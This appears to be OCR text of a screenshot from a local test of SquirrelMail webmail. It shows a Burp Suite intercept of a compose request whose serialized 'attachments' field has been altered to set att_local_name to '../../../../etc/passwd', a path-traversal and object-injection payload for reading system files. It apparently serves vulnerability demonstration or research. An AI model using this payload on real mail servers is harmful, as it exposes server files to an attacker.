 localhost/squirrelmail/src/webmail.php
Search
Folders
Last Refresh:
Tue, 11:28 pm
(Check mail)
INBOX (1148)
INBOX.Drafts
INBOX.Sent
INBOX.Trash
Current Folder: INBOX.Drafts Sign Out
Compose Addresses Folders Options Search Help SquirrelMail
To:
Cc:
Bcc:
Subject:
Priority Normal Receipt: On Read On Delivery
Signature Addresses Save Draft Send
Send
Attach: Browse... No file selected. Add (max. 2 M)
testfile.txt - text/plain (0 k)
Delete selected attachments
Intruder Repeater Sequencer Decoder Comparer Extender Options
Target Proxy Spider Scanner
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
-----------------------------12290156602677621441736264694
Content-Disposition: form-data; name="mailbox"
INBOX.Drafts
-----------------------------12290156602677621441736264694
Content-Disposition: form-data; name="composesession"
1
-----------------------------12290156602677621441736264694
Content-Disposition: form-data; name="querystring"
-----------------------------12290156602677621441736264694
Content-Disposition: form-data; name="attachments"
a:1:{i:0;O:7:"Message":21:{s:13:"rfc822_header";s:0:"";s:19:"reply_rfc822_header";s
0:"";s:11:"mime_header";O:13:"MessageHeader":10:{s:5:"type0";s:4:"text";s:5:"type1"
s:5:"plain";s:10:"parameters";a:1:{s:4:"name";s:12:"testfile.txt";}s:2:"id";i:0;s:1
:"description";s:0:"";s:8:"encoding";s:0:"";s:4:"size";i:0;s:3:"md5";s:0:"";s:11:"d
sposition";O:11:"Disposition":2:{s:4:"name";s:10:"attachment";s:10:"properties";a:1
{s:8:"filename";s:12:"testfile.txt";}}s:8:"language";s:0:"";}s:5:"flags";s:0:"";s:5
"type0";s:0:"";s:5:"type1";s:0:"";s:8:"entities";a:0:{}s:9:"entity_id";s:0:"";s:10
parent_ent";N;s:6:"entity";N;s:6:"parent";s:0:"";s:12:"decoded_body";s:0:"";s:7:"is
seen";i:0;s:11:"is_answered";i:0;s:10:"is_deleted";i:0;s:10:"is_flagged";i:0;s:10:"
s_mdnsent";i:0;s:9:"body_part";s:0:"";s:6:"offset";i:0;s:6:"length";i:0;s:14:"att_l
cal_name";s:22:"../../../../etc/passwd";}}
-----------------------------12290156602677621441736264694--
? < + > Type a search term